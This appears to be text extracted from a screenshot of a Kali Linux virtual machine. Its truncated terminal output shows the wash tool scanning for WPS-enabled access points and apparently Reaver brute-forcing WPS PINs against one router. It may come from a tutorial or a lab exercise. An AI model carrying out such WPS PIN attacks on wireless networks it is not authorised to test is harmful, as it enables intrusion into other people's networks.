 kali-linux-i386-gnome-vm - VMware Player (Non-commercial use only)
Player
Applications Places Fri Dec 27, 4:57 PM root
root@kali: ~
File Edit View Search Termi
3486 wpa_supplicant
3530 dhclient
Interface Chipset
wlan0 Ralink RT2
root@kali:~# mkdir /etc/re
root@kali:~# wash -i mon0
Wash v1.4 WiFi Protected S
Copyright (c) 2011, Tactica
l.com>
BSSID Cha
ESSID
---------------------------
---------------------------
00:26:5A:F2:57:2B 6
^C
root@kali:~#
File Edit View Search Terminal Help
[+] Sending WSC NACK
[+] Trying pin 77775672
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 88885674
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] 0.10% complete @ 2013-12-27 16:57:40 (3 seconds/pin)
KALI LINUX
root@kali: ~
root@kali: ~